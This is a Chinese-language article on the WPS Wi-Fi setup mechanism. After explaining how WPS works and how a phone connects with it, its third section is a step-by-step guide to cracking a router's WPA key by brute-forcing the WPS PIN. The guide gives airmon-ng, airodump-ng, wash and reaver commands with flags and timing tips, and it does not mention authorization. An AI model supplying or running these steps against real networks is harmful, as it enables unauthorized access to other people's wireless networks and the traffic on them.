技術解析:破解無線WIFI WPS認證機制
1. WPS認證機制
WPS(Wi-Fi Protected Setup,Wi-Fi保護設置)(有的叫做AOSS、有的叫做QSS,不過功能都一致。)是由Wi-Fi聯盟組織實施的認證項目,主要致力于簡化無線局域網的安裝及安全性能配置工作。在傳統方式下,用戶新建一個無線網絡時,必須在接入點手動設置網絡名(SSID)和安全密鑰,然后在客戶端驗證密鑰以阻止“不速之客”的闖入。這整個過程需要用戶具備Wi-Fi設備的背景知識和修改必要配置的能力。Wi- Fi Protected Setup能幫助用戶自動設置網絡名(SSID)、配置強大的WPA數據編碼及認證功能,用戶只需輸入個人信息碼(PIN方法)或按下按鈕(按鈕設置,或稱PBC),即能安全地連入WLAN。這大大簡化了無線安全設置的操作。Wi-Fi Protected Setup支持多種通過Wi-Fi認證的802.11產品,包括接入點、無線適配器、Wi-Fi電話以及其他消費性電子設備。
WPS可以幫助客戶端用戶自動配置網絡名(SSID)及無線加密密鑰。對于普通用戶來說,無需了解SSID和安全密鑰的概念就能實現安全連接;而且用戶的安全密鑰不可能被外人破解,因為它是隨機產生的;最重要的是用戶無需記憶冗長的無線加密密碼,避免了忘記密碼的麻煩。
wps認證AP操作說明
1、在支持WPS的AP設備上一般會有一個按鈕,按下這個按鈕,在一定的時間內(通常為120s)它會等待客戶設備連接。在網頁的管理界面也有對應的操作,二者選其一即可。
2、按下網卡設備的WPS連接按鈕(有些是QSS、AOSS等)去連接AP。(也可輸入PIN碼連接,需要AP做對應的設置)。
3、無線網卡和WPS認證的AP建立起連接。
WPS連接操作如diagram-WPS圖示意
2. 連接WPS機制的WIFI 認證過程
并非所有的手機型號和ROM支持WPS認證的網絡連接,有些是支持的,以天語的K-touch w806(大黃蜂)為例,說一下手機連接WPS的相關操作。
在“設置”——“無線和網絡”——“wlan設置”下,有個添加WPS網絡的選項,點擊會有兩個選項可選,分別為兩種接入方式,一種是輸入PIN碼,另一種是按鍵。
連接成功后,路由器(AP)管理頁面顯示如下:
用wireshark進行分析。通過設置過濾,可以大致看到WPS認證連接大體過程。
繪制成流程圖,大致過程如下:
3. WIFI密碼破解過程
打開終端 輸入 ifconfig wlan0 up” 加載usb網卡。
ifconfig wlan0 up
接下來“airmon-ng start wlan0” 監聽模式已激活到了mon0。
airmon-ng start wlan0
注:wlan0并不一定是固定的,插入其他的usb網卡系統會自動的以wlan1,wlan2等命名。usb網卡需要系統支持。推薦RTF8187系列,本人親測穩定可用。
查看周邊路由AP的信息。記錄下你要學習的路由MAC地址。
airodump-ng mon0”1
特別提示:只有AP開啟了WPS、QSS功能,才可以用PIN法學習PSK密碼!
使用wash命令查看周圍無線wifi的屬性,C是大寫在wps locked一項中有顯示的
wash -i mon0 -C1
抓PIN包,枚舉PIN碼
reaver -i mon0 -b 目標mac地址 -a -S -vv1
注意:
MAC地址中冒號不可省略,MAC地址的字母大小寫均可,-S是大寫字母, -vv
是兩個V不是W!
-i 監聽后接口名稱
-b 目標mac地址
-a 自動檢測目標AP***配置
-S 使用最小的DH key(可以提高PJ速度)
-vv 顯示更多的非嚴重警告
-d 即delay每窮舉一次的閑置時間 預設為1秒
-t 即timeout每次窮舉等待反饋的最長時間
-c指定頻道可以方便找到信號,如-c1 指定1頻道,大家查看自己的目標頻道做相應修改 (非TP-LINK路由推薦–d9 –t9參數防止路由僵死
reaver -i mon0 -b MAC -a -S –d9 –t9 -vv)。
剩下的就是漫長的等待,要有耐心!!!
祝好!